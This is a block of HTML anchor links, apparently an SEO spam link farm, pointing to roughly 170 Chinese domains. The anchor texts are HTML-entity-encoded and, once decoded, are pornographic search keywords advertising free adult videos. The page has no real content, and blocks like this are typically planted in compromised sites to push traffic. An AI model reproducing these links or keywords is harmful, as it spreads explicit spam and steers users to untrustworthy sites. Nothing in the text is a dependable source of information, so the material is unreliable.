<a href="http://xidas.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://scjscj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://fq521.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://wuliugongsi8.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sbyu.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://picpop.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://pjonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://omizzur.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://sikao100.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aw46.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://hfdnhs.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xxsdfg.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://egdcom.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bix.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zjghyjx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://scly888.com.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d8studio.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://etoninfo.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiaoqiong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qingcaodi520.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hopeday.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://llibattery.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://educase.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3ewe.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h78jx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://jhjbx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijkm.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://xznw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yj3580.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jshhhy.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E00;&#x533A;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://northland.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://hdspw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x4E45;&#x4E45;av&#x5348;&#x591C;</a>|
<a href="http://h78jx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x7537;</a>|
<a href="http://xiaocading.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2A;&#x6027;&#x9AD8;&#x6E05;&#x6F6E;&#x56FE;&#x5973;</a>|
<a href="http://jiaosong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://minme.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://wohx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x5F71;&#x89C6;</a>|
<a href="http://qiushi8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scly888.com.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://ssrqnengdao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbyhq.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://llvacations.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;50&#x8DEF;</a>|
<a href="http://ft777.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vooter.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://jiangm.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://mischool.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiayuana.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://gxdtv.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://zeiguo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://yingtrader.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://classictour.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aprj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://fjrn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsstny.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://ecoswayopp.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ehszn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shierjie.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;i</a>|
<a href="http://taofawang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x9662;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x88AB;&#x4E2D;&#x51FA;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wwmart.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ferrado.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">&#x5C9B;&#x56FD;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xtand.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chwlg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x9AD8;&#x6E05;</a>|
<a href="http://gabaola.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fzqw.com.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bairunwanjia.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ckecn.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://okjianzhi.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://gabaola.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soyuw.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dorui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jnwst.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zdktechkc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://singlem.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxjgxx.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://halalxpert.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mcafeeonline.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hsrcu.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ugac.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://guomaoshiji.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiuanyue.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://mm131.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://2123315.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://cwup.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://happym.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5B50;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lrey.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://gogomy.cn" target="_blank">&#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmzdlvshi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fq521.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bintong.com.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://bupengfei.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://fsuan.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://qiaoh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://1and1design.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daishuqhd.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://mouti.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://szhmasmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhubao11.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fdjfengshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://u446.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://scgrj.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://gowg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://andp.cn" target="_blank">&#x4E9A;&#x6D32; &#x7EFC;&#x5408; &#x56FD;&#x4EA7;</a>|
<a href="http://gttplq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3333383.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://wsfzx.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szshudikeji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://qazwsxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiamaotong.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinpailu.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://liumingchen.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://jmask.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://judesns.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
